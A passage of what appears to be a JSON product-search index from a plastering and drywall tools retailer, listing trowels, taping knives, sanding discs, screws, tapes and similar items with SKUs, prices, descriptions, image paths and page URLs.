Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE:&nbsp;TOSHDSD120G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_3.jpg","u":"arrow-sanding-discs-120-grit-225mm-pack-of-25-sd120g.html","o":"product_search"},{"value":"Arrow Sanding Discs 150 Grit 225mm (Pack of 25) - SD150G","s":"TOSHDSD150G","c":["11","1","3","53","1","3","11","114","1","3","11","29","1","3","11"],"d":"These Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE:&nbsp;TOSHDSD150G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_4.jpg","u":"arrow-sanding-discs-150-grit-225mm-pack-of-25-sd150g.html","o":"product_search"},{"value":"Arrow Sanding Discs 80 Grit 225mm (Pack of 25) - SD80G","s":"TOSHDSD80G","c":["11","1","3","114","1","3","11","29","1","3","11"],"d":"These Arrow sanding discs can be used with various sanding tools.\r\nSKU CODE:&nbsp;TOSHDSD80G","p":19.6875,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/i\/m\/imagescaivygrm_5.jpg","u":"arrow-sanding-discs-80-grit-225mm-pack-of-25-sd80g.html","o":"product_search"},{"value":"Flex WSE500 Backing Pad Twin Pack","s":"TOSHBP500","c":["35","1","3","12","72","1","3","12","35","29","1","3","12","35"],"d":"Flex WSE500 Backing Pad Twin Pack: Velcro adaptor for rapid sandpaper replacement. Cushioning alo...","p":24.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/l\/flex_wse500_backing_pad_twin_pack_1.jpg","u":"flex-wse500-backing-pad-twin-pack.html","o":"product_search"},{"value":"S36 Vacuum On\/off Switch ","s":"TOSH340618","c":["72","1","3","15","29","1","3","15","72"],"d":"Flex S36 Vacuum on\/off switch 110v.\r\nSKU CODE:&nbsp;TOSH340618","p":6.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_068.jpg","u":"s36-vacuum-on-off-switch.html","o":"product_search"},{"value":"Carbon Brush Insulator (108)","s":"TOSH811490","c":["72","1","3","15","29","1","3","15","72"],"d":"Brush holder insulators, packs of 2.\r\nSKU CODE:&nbsp;TOSH811490\r\nDelivery 3-5 Days","p":1.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_062.jpg","u":"carbon-brush-insulator-108.html","o":"product_search"},{"value":"Pad Housing (130)","s":"TOSH885160","c":["72","1","3","15","29","1","3","15","72"],"d":"Pad housing (130)\r\nSKU CODE:&nbsp;TOSH885160","p":24.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_060.jpg","u":"pad-housing-130.html","o":"product_search"},{"value":"Locking Ring (148)","s":"TOSH847564","c":["72","1","3","15","29","1","3","15","72"],"d":"Locking ring, fits between the armature cooling fan blades and the main bearing.\r\nSKU CODE:&nbsp;...","p":1.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/t\/a\/taping_spares_061_1.jpg","u":"locking-ring-148.html","o":"product_search"},{"value":"Marshalltown Permashape Finishing Trowel Gold Stainless Steel 14\u201d x 5\u201d MPB145GSD","s":"TOPT14SSFPD","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"Ideal for both professional or beginner finishers, The MARSHALLTOWN PermaShape Finishing Trowel g...","p":54.544,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/_\/_\/__57_1.jpg","u":"marshalltown-permashape-finishing-trowel-gold-stainless-steel-14-mpb145gsd.html","o":"product_search"},{"value":"Ox Pro Joint Knife 2\" OX-P013205","s":"TOTK2SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":6.128,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p013205_1.jpg","u":"ox-pro-joint-knife-2-ox-p013205.html","o":"product_search"},{"value":"Ox Pro Joint Knife 3\" OX-P013207","s":"TOTK3SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":7.04,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox-p013207_1.jpg","u":"ox-pro-joint-knife-3-ox-p013207.html","o":"product_search"},{"value":"Ox Pro Joint Knife 4\" OX-P013210","s":"TOTK4SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":7.488,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_jointing_knives_3.jpg","u":"ox-pro-joint-knife-4-ox-p013210.html","o":"product_search"},{"value":"Ox Pro Joint Knife 5\" OX-P013212","s":"TOTK5SSOX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":7.84,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_jointing_knives_4.jpg","u":"ox-pro-joint-knife-5-ox-p013212.html","o":"product_search"},{"value":"Ox Pro Taping Knife 8\" OX-P013320","s":"TOTK8OX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":11.008,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_taping_knife_1_.jpg","u":"ox-pro-taping-knife-8-ox-p013320-2054.html","o":"product_search"},{"value":"Ox Pro Taping Knife 10\" OX-P013325","s":"TOTK10OX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":12.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_taping_knife_1__1.jpg","u":"ox-pro-taping-knife-10-ox-p013325.html","o":"product_search"},{"value":"Ox Pro Taping Knife 12\" OX-P013330","s":"TOTK12OX","c":["62","1","3","12","86","1","3","12","62","29","1","3","12","62"],"d":"No trade is as demanding on the design of its tools as the plastering trade.\r\nSKU CODE:&nbsp;TOTK...","p":13.296,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/o\/x\/ox_taping_knife_1__2.jpg","u":"ox-pro-taping-knife-12-ox-p013330.html","o":"product_search"},{"value":"Fox Vacuum bags ","s":"TOSHFBFOX","c":["60","1","3","12","73","1","3","12","60","15","1","3","12","60","29","1","3","12","60"],"d":"Fox F50-800-42 Vacuum Bags Sold in packs of 5\r\nSKU&nbsp; CODE:&nbsp;TOSHFBFOX","p":16.25,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/i\/dirt_20devil_20energy_20range_20vacuum_20cleaner_20bags.jpg","u":"fox-vacuum-bags.html","o":"product_search"},{"value":"PTI Black Polyurethane Knitted Glove","s":"TOSTSW-C","c":["16","1","3","117","1","3","16","29","1","3","16"],"d":"PTI Black Polyurethane Knitted Glove\r\nSKU CODE:&nbsp;TOSTSW-C","p":0.79,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/t\/pti_black_polyurethane_knitted_gloves_pair_1.png","u":"pti-black-polyurethane-knitted-glove.html","o":"product_search"},{"value":"TapeTech 7\" MAXXBOX Wiper Seal - 210024F","s":"ZZZ\/210024F","c":["68","1","3","15","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/210024F\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/0\/200026f_1_.jpg","u":"tapetech-maxxboxr-wiper-seal-7-210024f.html","o":"product_search"},{"value":"Builders Gloves","s":"TOSTS-C","c":["16","1","3","117","1","3","16","29","1","3","16"],"d":"Comfortable latex builders gloves with a cotton back. Offering great protection and comfort High ...","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/u\/builders_gloves.jpg","u":"builders-gloves.html","o":"product_search"},{"value":"CT 26 Vacuum Bags(5)","s":"TOSHF496187","c":["75","1","3","15","127","1","3","15","75","29","1","3","15","75"],"d":"SELFCLEAN filter bag, SC FIS-CT 26\/5 &bull; High-quality cloth filter bag &bull; Cleans dust depo...","p":36.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/p\/v\/pvbm_s_selfcfs26_496187_z_01a.png","u":"ct-26-vacuum-bags-5.html","o":"product_search"},{"value":"Refina Mini-spatula ergo grip 4\" (100mm) - 228035","s":"TOPTSPAT4","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":11.2,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/4\/-\/4-skimming-mini-spatula-ergo-grip-frame_1_2.jpg","u":"refina-mini-spatula-ergo-grip-4-100mm-228035.html","o":"product_search"},{"value":"Refina Spatula-Rule with Ergo Grip 24\" (600mm) 228107","s":"TOPTSPAT24","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The rigid plastic ergo grip frames are 30% lighter than comparable rules with metal frames.\r\n&nbs...","p":40.768,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228107.jpg","u":"refina-spatula-rule-with-ergo-grip-24-600mm-228107.html","o":"product_search"},{"value":"Refina Spatula-Rule with Ergo Grip 32\" (800mm) 228108","s":"TOPTSPAT32","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The rigid plastic ergo grip frames are 30% lighter than comparable rules with metal frames.\r\n&nbs...","p":49.088,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228108.jpg","u":"refina-spatula-rule-with-ergo-grip-32-800mm-228108.html","o":"product_search"},{"value":"Refina Spatula-Rule with Ergo Grip 40\" (1000mm) 228109","s":"TOPTSPAT40","c":["71","1","3","12","84","1","3","12","71","29","1","3","12","71"],"d":"The skimming spatula-rules are produced with a flexible stainless steel blade and ergo grip light...","p":62.4,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228109.jpg","u":"refina-spatula-rule-with-ergo-grip-40-1000mm-228109.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife With Sure Grip Handle 4\" - DW729PF","s":"TOTK4SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 4&quot; blade for scraping, painting an...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/_\/1_17.jpeg","u":"kraft-elite-series-all-stainless-steel-joint-knife-with-sure-grip-handle-4-dw729pf.html","o":"product_search"},{"value":"Kraft Elite Series All Stainless Steel Joint Knife With Sure Grip Handle 5\" - DW730PF","s":"TOTK5SSO","c":["80","1","3","12","86","1","3","12","80","29","1","3","12","80"],"d":"Light as a feather, but strong as an ox. Use the polished 5&quot; blade for scraping, painting an...","p":10.6675,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/d\/w\/dw730pf.jpg","u":"kraft-elite-series-all-stainless-steel-joint-knife-with-sure-grip-handle-5-dw730pf.html","o":"product_search"},{"value":"TapeTech 7\" EasyClean Blade - 220001","s":"ZZZ\/9400207","c":["68","1","3","15","78","1","3","15","68","29","1","3","15","68"],"d":"&nbsp;\r\nSKU CODE:&nbsp;ZZZ\/9400207\r\nNext Day Delivery","p":0,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220001_1_.jpg","u":"tapetech-7-easy-clean-blade-220001.html","o":"product_search"},{"value":"Flex 80g Sanding Discs (packs 25) 348.511","s":"TOSHDSD80WSE","c":["35","1","3","12","114","1","3","12","35","29","1","3","12","35"],"d":"Arrow circular 225mm sanding discs, sold in packs of 25 discs. Semi-friable aluminium oxide. Low ...","p":24.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/3\/z348503_1_1.jpg","u":"flex-80g-sanding-discs-packs-25-348-511.html","o":"product_search"},{"value":"Flex 100g Sanding Discs (25 Pack)","s":"TOSHDSD100WSE","c":["35","1","3","12","114","1","3","12","35","29","1","3","12","35"],"d":"Flex circular 225mm sanding discs, sold in packs of 25 discs. Semi-friable aluminium oxide. Low c...","p":24.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/3\/z348503_1_2.jpg","u":"flex-100g-sanding-discs-packs-25-348-538.html","o":"product_search"},{"value":"Flex 120g Sanding Discs (packs 25) 349.216","s":"TOSHDSD120WSE","c":["35","1","3","12","114","1","3","12","35","29","1","3","12","35"],"d":"Flex circular 225mm sanding discs, sold in packs of 25 discs. Semi-friable aluminium oxide. Low c...","p":24.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/z\/3\/z348503_1_3.jpg","u":"flex-120g-sanding-discs-packs-25-349-216.html","o":"product_search"},{"value":"Refina Superflex Finishing Trowel 12\" - 228193","s":"TOPTR228193","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":33.28,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_superflex_skimming_trowel_1.jpg","u":"refina-superflex-finishing-trowel-12-228193.html","o":"product_search"},{"value":"Marshalltown Drywall Utility Saw 6\" M22","s":"TOUSMT","c":["56","1","3","12","99","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN Utility Saw cuts wallboard, masonite, plywood, wood and it has a sharp point to ...","p":7.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/2\/m22.jpg","u":"marshalltown-drywall-utility-saw-6-m22.html","o":"product_search"},{"value":"Tyzack Midget Trowel (10608SF)","s":"TOTYZACKMIDGET","c":["66","1","3","12","89","1","3","12","66","29","1","3","12","66"],"d":"Tyzack Midget Trowel with Suregrip handle\r\nSKU CODE:&nbsp;TOTYZACKMIDGET","p":12.99,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/10611csf.jpg","u":"tyzack-midget-trowel.html","o":"product_search"},{"value":"Tarpaulin Sheet","s":"TOTAR1812","c":["40","1","3","14","29","1","3","14","40"],"d":"Cut Size 3.5 x 5.4M waterproof \/ Shrinkproof \/ UV Protected \/ Aluminium Eyelets At 1 metre Interv...","p":9.95,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/a\/faitarp129.jpg","u":"tarpaulin-sheet.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft II 10\u201d x 3\u201d M4510SD","s":"TOTK10MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN DuraSoft II Taping Knife 10&quot; is the newly designed model. The stainless ste...","p":11.081,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/4\/m4508sd_1.jpg","u":"marshalltown-taping-knife-stainless-steel-with-durasoft-ii-10-x-3-m4510sd.html","o":"product_search"},{"value":"Marshalltown Taping Knife Stainless Steel with DuraSoft Handle 12\u201d x 3\u201d M4512SD","s":"TOTK12MT","c":["56","1","3","12","86","1","3","12","56","29","1","3","12","56"],"d":"The MARSHALLTOWN DuraSoft II Taping Knives are the newly designed model. Feature a tempered premi...","p":11.9,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/4\/m4508sd_2.jpg","u":"marshalltown-durasoft-ii-taping-knife-12-x-3-m4512sd.html","o":"product_search"},{"value":"Safety Glasses","s":"TOSTS22","c":["16","1","3","18","1","3","16","109","1","3","16","29","1","3","16"],"d":"20 masks in a box\r\nSKU CODE:&nbsp;TOSTS22","p":2.3,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/e\/webcat-000d00020002.jpg","u":"safety-glasses.html","o":"product_search"},{"value":"Evolution Fine Thread Drywall Screw 4.2mm x 100mm \u2013 DWSP100","s":"DSC0100-2","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":14.65,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/blackdwsp32_7.jpg","u":"evolution-fine-thread-drywall-screw-4-2mm-x-100mm-dwsp100.html","o":"product_search"},{"value":"Evolution Zinc Fine Thread Drywall Screw 4.2mm x 65mm \u2013 DWSZ65","s":"DSC065","c":["19","1","3","29","1","3","19"],"d":"IMPORTANT APPLICATION ADVICE: On rare occasions black phosphate screw coatings can react with som...","p":12.1425,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/b\/l\/blackdwsp32_5.jpg","u":"evolution-zinc-fine-thread-drywall-screw-4-2mm-x-65mm-dwsz65.html","o":"product_search"},{"value":"Arrow Wafer Head Screw Sharp Point 4.2mm x 13mm (Box Qty 1000) ","s":"DSCWH","c":["19","1","3","29","1","3","19"],"d":"Arrow Wafer Head Sharp Point Drywall Screws\r\nSKU CODE:&nbsp;DSCWH","p":8.5125,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whdz12.jpg","u":"arrow-wafer-head-screw-sharp-point-4-2mm-x-13mm-box-qty-1000.html","o":"product_search"},{"value":"Evolution Electroplated Zinc Wafer Head Self Drill Drywall Screw (Fire Tested To EN-1364-1) 4.2mm x 12mm (Box Qty 1000) - WHSDZ13","s":"DSCWHST13","c":["19","1","3","29","1","3","19"],"d":"Our Evolution range of collated screws includes collated drywall screws for faster fixing of plas...","p":7.8975,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/w\/h\/whsdz12_preview_1.jpg","u":"evolution-electroplated-zinc-wafer-head-self-drill-drywall-screw-fire-tested-to-en-1364-1-4-2mm-x-12mm-box-qty-1000-whsdz13.html","o":"product_search"},{"value":"Refina SuperFlex 1 Finishing Trowel 14\" - 228194","s":"TOPTR228194","c":["89","1","3","14","29","1","3","14","89"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":34.944,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_superflex_skimming_trowel_2.jpg","u":"refina-superflex-1-finishing-trowel-14-228194.html","o":"product_search"},{"value":"Refina Superflex Finishing Trowel 16\" - 228196","s":"TOPTR228196","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":36.608,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228196.jpg","u":"refina-16-inches-superflex-skimming-trowel-228196.html","o":"product_search"},{"value":"Refina Superflex Finishing Trowel 18\" - 228198","s":"TOPTR228198","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The original SUPERFLEX 1 trowels are produced with a flexible stainless steel blade, with alloy f...","p":38.272,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/r\/e\/refina_superflex_skimming_trowel_4.jpg","u":"refina-superflex-finishing-trowel-18-228198.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 12\" - 228172","s":"TOPTR228172","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228172.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-12-228172.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 14\" (350mm) - 228174","s":"TOPTR228174","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":27.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228174.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-14-350mm-228174.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 16\" - 228176","s":"TOPTR228176","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":28.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228176.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-16-228176.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0m Flexiback 20\" - 228180","s":"TOPTR228180","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":30.784,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228180.jpg","u":"refina-plaziflex-trowels-1-0m-flexiback-20-228180.html","o":"product_search"},{"value":"Refina Plaziflex Trowels 1.0mm Flexiback 24\" - 228184","s":"TOPTR228184","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":34.112,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228184.jpg","u":"refina-plaziflex-trowels-1-0mm-flexiback-24-228184.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback Blades 12\" - 228173","s":"TOPTR228173","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":13.312,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228173_5.jpg","u":"refina-12-quot-replacement-plaziflex-blades-228173.html","o":"product_search"},{"value":"Refina  Plaziflex Trowel 1.0mm Flexiback Blades 14\" - 228175","s":"TOPTR228175","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":14.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228175.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-blades-14-228175.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback Blades 20\" - 228181","s":"TOPTR228181","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":18.304,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228181.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-blades-20-228181.html","o":"product_search"},{"value":"Refina  Plaziflex Trowel 1.0mm Flexiback Blades 16\" - 228177","s":"TOPTR228177","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":14.976,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228177.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-blades16-228177.html","o":"product_search"},{"value":"Refina Plaziflex Trowel 1.0mm Flexiback 24\" - 228185","s":"TOPTR228185","c":["89","1","3","14","29","1","3","14","89"],"d":"The trowels have a flexiback design that gives flexibility across the blade width but rigidity al...","p":20.8,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/228185.jpg","u":"refina-plaziflex-trowel-1-0mm-flexiback-24-228185.html","o":"product_search"},{"value":"Refina Lightweight Mini Trowel 8\" - 221031","s":"TOPTR221031","c":["89","1","3","14","29","1","3","14","89"],"d":"&nbsp;This&nbsp;lightweight midget trowel has a soft moulded handle, short plastic tang and a nar...","p":9.152,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/220131.jpg","u":"refina-lightweight-mini-trowel-8-221031.html","o":"product_search"},{"value":"Refina Premium Mini Trowel 8\" - 221022","s":"TOPTR221022","c":["89","1","3","14","29","1","3","14","89"],"d":"These midget trowels are produced with a composite soft moulded handle, short tang and a narrow s...","p":14.144,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221022.jpg","u":"refina-premium-mini-trowel-8-221022.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 11\" - 221911 ","s":"TOPTR221911","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":25.792,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221911.jpg","u":"refina-finatex-premium-plaster-trowel-11-221911.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 12\" - 221912 ","s":"TOPTR221912","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":26.624,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221912.jpg","u":"refina-finatex-premium-plaster-trowel-12-221912.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 13\" - 221913","s":"TOPTR221913","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":27.456,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221913.jpg","u":"refina-finatex-premium-plaster-trowel-13-221913.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 14\" (355mm) - 221914 ","s":"TOPTR221914","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":28.288,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221914.jpg","u":"refina-finatex-premium-plaster-trowel-14-355mm-221914.html","o":"product_search"},{"value":"Refina Finatex Premium Plaster Trowel 16\" - 221916 ","s":"TOPTR221916","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Made from the finest and flattest chrome stainless steel for rust free use, manufactured using th...","p":32.448,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/2\/2\/221916.jpg","u":"refina-finatex-premium-plaster-trowel-16-221916.html","o":"product_search"},{"value":"Marshalltown Midget Trowel Stainless Steel with DuraSoft Handle 8\" x 3\" 11SSD","s":"TOPTMTMT","c":["56","1","3","12","89","1","3","12","56","29","1","3","12","56"],"d":"MARSHALLTOWN&#039;s Midget Trowel 8&quot; x 3&quot; size allows more pressure to be added to the ...","p":37.443,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/m\/1\/m11ssd.jpg","u":"marshalltown-midget-trowel-stainless-steel-with-durasoft-handle-8-x-3-11ssd.html","o":"product_search"},{"value":"Arrow 30 Micron Aluminium Foil Tape 75mm x 45 Meters - INSAJT75","s":"INSAJT75","c":["44","1","3","13","29","1","3","13","44"],"d":"A 30 micron class &lsquo;o&rsquo; aluminium foil Tape with an aggressive solvent acrylic adhesive...","p":5.598,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/7\/5\/75mm.jpg","u":"aluminium-foil-tape-75mm-x-45m-aluminium-jointing-tape.html","o":"product_search"},{"value":"50mm Drywall Nails","s":"NADW50","c":["19","1","3","29","1","3","19"],"d":"A fixing for solid backgrounds incorporating a ring shank and nylon plug. 100 per box.\r\nSKU CODE:...","p":68.16,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/o\/forgefix-plasterboard-nails-range.jpg","u":"50mm-drywall-nails.html","o":"product_search"},{"value":"50mm Duct Tape","s":"TADUCT","c":["40","1","3","14","44","1","3","14","40","29","1","3","14","40"],"d":"General purpose trade quality masking tape for conventional paint masking, can be left on for up ...","p":4.3663,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/0\/50_duct.jpg","u":"50mm-duct-tape.html","o":"product_search"},{"value":"Self Adhesive Scrim Tape (Mesh Tape) 100mm x 45m","s":"TAPSW45","c":["44","1","3","13","29","1","3","13","44"],"d":"Self Adhesive Scrim Tape (Mesh Tape) 100mm x 45m\r\n&nbsp;\r\nSKU CODE:&nbsp;TAPSW45","p":7.576,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/1\/0\/100mmm.jpg","u":"self-adhesive-scrim-tape-mesh-tape-100mm-x-45m.html","o":"product_search"},{"value":"Refina Adjustable Angle Trowel 4\u00be - 640010","s":"TOR640010","c":["71","1","3","12","89","1","3","12","71","29","1","3","12","71"],"d":"Stainless steel adjustable corner trowel with soft grip handle for matching and finishing interna...","p":29.952,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/6\/4\/640010.jpg","u":"refina-adjustable-angle-trowel-4-640010.html","o":"product_search"},{"value":" Marshalltown Panel Lifter - 790","s":"TOFLMT","c":["42","1","3","14","56","1","3","14","42","29","1","3","14","42"],"d":"The MARSHALLTOWN Panel Lifter&#039;s tapered front end easily slides under the board and lifts an...","p":26.789,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/5\/2\/520a6ae26b584612d4243b7d.jpg","u":"marshalltown-panel-lifter-790.html","o":"product_search"},{"value":"500 Watt 110 Volt Halogen Tubes 118mm","s":"TOLIL500","c":["129","1","3","28","29","1","3","28","129"],"d":"500w, 110v Single head tripod lights, actual light may differ from photo.\r\nSKU CODE:&nbsp;TOLIL50...","p":1.41,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/f\/p\/fppslt150w.jpg","u":"500-watt-110-volt-halogen-tubes-118mm.html","o":"product_search"},{"value":"14 Litre Gorilla Tub (TUB14GORILLA)","s":"TOPMTUB14GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"Craftman top professional paint and varnish brush, made with pure black bristle, on a natural woo...","p":5.22,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/o\/gorilla-micro-blk-500x500_1.jpg","u":"14-litre-gorilla-tub.html","o":"product_search"},{"value":"26 Litre Gorilla Tub (TUB26GORILLA)","s":"TOPMTUB26GORILLA","c":["42","1","3","14","29","1","3","14","42"],"d":"Craftman top professional paint and varnish brush, made with pure black bristle, on a natural woo...","p":7.26,"i":"cache\/c5f57030cba25098b52a93741b84bb69\/g\/o\/gorilla-micro-blk-500x500_2.jpg","u":"26-litre-gorilla-tub.html","o":"product_search"},{"value":"42 Litre Gorilla Tub Mixing Bucket 